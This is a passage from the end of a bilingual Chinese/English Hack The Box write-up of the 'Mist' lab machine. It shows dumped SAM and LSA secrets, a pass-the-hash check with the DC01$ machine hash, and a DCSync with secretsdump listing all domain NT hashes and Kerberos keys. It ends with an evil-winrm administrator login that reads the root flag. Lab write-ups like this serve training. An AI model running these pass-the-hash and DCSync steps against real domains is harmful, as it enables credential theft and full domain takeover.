如果成功了你會看到一個假的 Administrator hash 和 MACHINE.ACC,這個 MACHINE.ACC 就是DC01$ 的hash了:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5e121bd371bd4bbaca21175947013dd7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:c68cb851aa6312ad86b532db8103025cb80e69025bd381860316ba55b056b9e1248e7817ab7fc5b23c232a5bd2aa5b8515041dc3dc47fa4e2d4c34c7db403c7edc4418cf22a1b8c2c544c464ec9fedefb1dcdbebff68c6e9a103f67f3032b68e7770b4e8e22ef05b29d002cc0e22ad4873a11ce9bac40785dcc566d38bb3e2f0d825d2f4011b566ccefdc55f098c3b76affb9a73c6212f69002655dd7b774673bf8eecaccd517e9550d88e33677ceba96f4bc273e4999bbd518673343c0a15804c43fde897c9bd579830258b630897e79d93d0c22edc2f933c7ec22c49514a2edabd5d546346ce55a0833fc2d8403780
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:e768c4cf883a87ba9e96278990292260
[*] DPAPI_SYSTEM
dpapi_machinekey:0xc78bf46f3d899c3922815140240178912cb2eb59
dpapi_userkey:0xc62a01b328674180712ffa554dd33d468d3ad7b8
[*] NL$KM
0000 C4 C5 BF 4E A9 98 BD 1B 77 0E 76 A1 D3 09 4C AB ...N....w.v...L.
0010 B6 95 C7 55 E8 5E 4C 48 55 90 C0 26 19 85 D4 C2 ...U.^LHU..&....
0020 67 D7 76 64 01 C8 61 B8 ED D6 D1 AF 17 5E 3D FC g.vd..a......^=.
0030 13 E5 4D 46 07 5F 2B 67 D3 53 B7 6F E6 B6 27 31 ..MF._+g.S.o..'1
NL$KM:c4c5bf4ea998bd1b770e76a1d3094cabb695c755e85e4c485590c0261985d4c267d7766401c861b8edd6d1af175e3dfc13e54d46075f2b67d353b76fe6b62731驗證如下:
$ proxychains cme smb 192.168.100.100 -u "DC01\$" -H "e768c4cf883a87ba9e96278990292260"
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.100.100:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.100.100:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.100.100:135 ... OK
SMB 192.168.100.100 445 DC01 [*] Windows 10.0 Build 20348 x64 (name:DC01) (domain:mist.htb) (signing:True) (SMBv1:False)
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.100.100:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.100.100:445 ... OK
SMB 192.168.100.100 445 DC01 [+] mist.htb\DC01$:e768c4cf883a87ba9e96278990292260 直接DCSync得到所有的hash:
$ proxychains secretsdump.py -hashes ":e768c4cf883a87ba9e96278990292260" DC01\$@192.168.100.100
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.100.100:445 ... OK
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.100.100:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.100.100:49668 ... OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:b46782b9365344abdff1a925601e0385:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:298fe98ac9ccf7bd9e91a69b8c02e86f:::
Sharon.Mullard:1109:aad3b435b51404eeaad3b435b51404ee:1f806175e243ed95db55c7f65edbe0a0:::
Brandon.Keywarp:1110:aad3b435b51404eeaad3b435b51404ee:db03d6a77a2205bc1d07082740626cc9:::
Florence.Brown:1111:aad3b435b51404eeaad3b435b51404ee:9ee69a8347d91465627365c41214edd6:::
Jonathan.Clinton:1112:aad3b435b51404eeaad3b435b51404ee:165fbae679924fc539385923aa16e26b:::
Markus.Roheb:1113:aad3b435b51404eeaad3b435b51404ee:74f1d3e2e40af8e3c2837ba96cc9313f:::
Shivangi.Sumpta:1114:aad3b435b51404eeaad3b435b51404ee:4847f5daf1f995f14c262a1afce61230:::
Harry.Beaucorn:1115:aad3b435b51404eeaad3b435b51404ee:a3188ac61d66708a2bd798fa4acca959:::
op_Sharon.Mullard:1122:aad3b435b51404eeaad3b435b51404ee:d25863965a29b64af7959c3d19588dd7:::
op_Markus.Roheb:1123:aad3b435b51404eeaad3b435b51404ee:73e3be0e5508d1ffc3eb57d48b7b8a92:::
svc_smb:1125:aad3b435b51404eeaad3b435b51404ee:1921d81fdbc829e0a176cb4891467185:::
svc_cabackup:1135:aad3b435b51404eeaad3b435b51404ee:c9872f1bc10bdd522c12fc2ac9041b64:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:e768c4cf883a87ba9e96278990292260:::
MS01$:1108:aad3b435b51404eeaad3b435b51404ee:4a74fc05400345d580cf58aec3e6d833:::
svc_ca$:1124:aad3b435b51404eeaad3b435b51404ee:6db5b4f0e49cf6da4c937944d58c416b:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:223c1b3a34e024798181df5812ff08617c8a874473002ca892f5f3312a0367d2
Administrator:aes128-cts-hmac-sha1-96:98610a32239f909d2dd7191a0b200af3
Administrator:des-cbc-md5:89e007fbc8197319
krbtgt:aes256-cts-hmac-sha1-96:1f8d633a6aca948f3cfe1ae103ef2245825dc2f16ed171823ac817c097aea0f1
krbtgt:aes128-cts-hmac-sha1-96:d746342824512200d29d504b040e150b
krbtgt:des-cbc-md5:4923193b1c981332
Sharon.Mullard:aes256-cts-hmac-sha1-96:46f1b3a696d5ce7194654e1ee205e05e5fc40fc6726232494d50172697404f59
Sharon.Mullard:aes128-cts-hmac-sha1-96:ce1d4f67122df39096a0304087a37af9
Sharon.Mullard:des-cbc-md5:1a7f4054163d7580
Brandon.Keywarp:aes256-cts-hmac-sha1-96:5b6d15db9b7d5a87e6fab031a46dc560df979523edf72109a33dbee4c9023e2a
Brandon.Keywarp:aes128-cts-hmac-sha1-96:c94f80b1f0f52971bc210cb7fa08e548
Brandon.Keywarp:des-cbc-md5:80757608c7fef2ec
Florence.Brown:aes256-cts-hmac-sha1-96:30edaa3ce504213f32a4ea4b4ee209788bc022d2702f45e512b8d552b530d9f3
Florence.Brown:aes128-cts-hmac-sha1-96:68085dd2a95d4ead421af52312472061
Florence.Brown:des-cbc-md5:ce7508bc0e7998ab
Jonathan.Clinton:aes256-cts-hmac-sha1-96:ac2f7bfaee93c245ebbd9959fa420c32b1d69780560c8a23c605eb47e5d6cc46
Jonathan.Clinton:aes128-cts-hmac-sha1-96:467238a4a231a28930e412d27ed8b09a
Jonathan.Clinton:des-cbc-md5:087c674fcdf1bf8f
Markus.Roheb:aes256-cts-hmac-sha1-96:48553e83896443f93aa77b0f280407f02d0a13da45c2c39598fb0fa298c17043
Markus.Roheb:aes128-cts-hmac-sha1-96:e48c992fe7678056ac85e0fe169c02c5
Markus.Roheb:des-cbc-md5:7940c4c8259b1af7
Shivangi.Sumpta:aes256-cts-hmac-sha1-96:4b6f0e6c634bdc4dad3b91b42fec80135c5520f49aa7f7d541d27aacfce21d89
Shivangi.Sumpta:aes128-cts-hmac-sha1-96:25fba62098625aecfe9f335aa71a01cb
Shivangi.Sumpta:des-cbc-md5:c24fa21ccb91aba1
Harry.Beaucorn:aes256-cts-hmac-sha1-96:f85edbb56f68155fb8b45360ba2e67cbe67893c8875d7ae1ea2a54085f082a73
Harry.Beaucorn:aes128-cts-hmac-sha1-96:e21bf6bd700e77fdea81121431629f4c
Harry.Beaucorn:des-cbc-md5:ab7c137ad364e66e
op_Sharon.Mullard:aes256-cts-hmac-sha1-96:14457283d779320d1bf9e003ee084c9f70d8fec7324345ac15d16241c512299f
op_Sharon.Mullard:aes128-cts-hmac-sha1-96:c439ce69fb34c7b2c693cd11dabd2488
op_Sharon.Mullard:des-cbc-md5:8cc158f8527585ba
op_Markus.Roheb:aes256-cts-hmac-sha1-96:630b8034289cce271b529607039bff05635578b555f055e15398e90665a3a91b
op_Markus.Roheb:aes128-cts-hmac-sha1-96:48f2924abb1cdbe2b029a679b9f95e2c
op_Markus.Roheb:des-cbc-md5:3876f7baa1e97932
svc_smb:aes256-cts-hmac-sha1-96:ab6fd9c7fb1497cd70e54fbe3e763cfac26fa660ceee14492736c6c183b74e37
svc_smb:aes128-cts-hmac-sha1-96:a8626be32fc03eff20e28b11101cd262
svc_smb:des-cbc-md5:b0f8bfb5e6ea0431
svc_cabackup:aes256-cts-hmac-sha1-96:7bb6d62ae4d9438ed967ac87ebe16c00ed8eec1d2ef6979288ad16a0ef9d1dd4
svc_cabackup:aes128-cts-hmac-sha1-96:f85ae26f1f4f33686293221872fef92a
svc_cabackup:des-cbc-md5:4a7504e5341910df
DC01$:aes256-cts-hmac-sha1-96:a47600b1ff206958b49938fdff101d4444253de01f595c7fe1a5276e4265c245
DC01$:aes128-cts-hmac-sha1-96:7043bf9b8bf4e5886058da7defab4581
DC01$:des-cbc-md5:07fef70d97161502
MS01$:aes256-cts-hmac-sha1-96:eb63394ce682b22c0fb3c276311849451342610599591754beef8d3cf27e2214
MS01$:aes128-cts-hmac-sha1-96:f9d24f9b45194a614ce418e98982f25a
MS01$:des-cbc-md5:bacb4cae588a01da
svc_ca$:aes256-cts-hmac-sha1-96:ea5f16e62631c478173135932531e38c582032e6e75e40a196946faa2672fb2a
svc_ca$:aes128-cts-hmac-sha1-96:485a2326700449853eb4bb38e2f61d3c
svc_ca$:des-cbc-md5:b3439497cef2f82c
[*] Cleaning up... 之後完結:
$ proxychains evil-winrm -u administrator -H 'b46782b9365344abdff1a925601e0385' -i 192.168.100.100
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.100.100:5985 ... OK
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
mist\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
DC01
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> dir
Directory: C:\Users\Administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 4/3/2024 10:33 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\desktop> type root.txt
1917888bf500f6e1f6c7c361e3b927c2
*Evil-WinRM* PS C:\Users\Administrator\desktop> Thanks
Respect: If my writeup really helps you, Give me a respect to let me know, Thankssssss!
感謝: 製作不易,如果我的writeup真的幫到你了, 給我一個respect,這樣我就會知道,感謝你!
Found Mistakes: If you find something wrong in the page, please feel free email to mane@manesec.com thanksss !!!
發現一些錯誤: 如果你在文章中發現一些錯誤,請發郵件到 mane@manesec.com ,麻煩了!!
Beginner Recommand: If you are a beginner, please use this link to sign up for an HTB Academy to get more Higher level of knowledge.
新手非常推薦: 如果你是初學者,可以用此鏈接來嘗試注冊 HTB Academy 賬號。
使用上面的鏈接加入 HTB 的 academy 就可以免費看 Tire 0 的所有教程,這對初學者來説是很友好的。 (建議先完成 INTRODUCTION TO ACADEMY)
Join HTB's academy with this link to get free access to all the tutorials for Tire 0. This is very beginner friendly. (It is recommended to complete INTRODUCTION TO ACADEMY first)
Copyright © 2016-2026 manesec. All rights (include theme) reserved.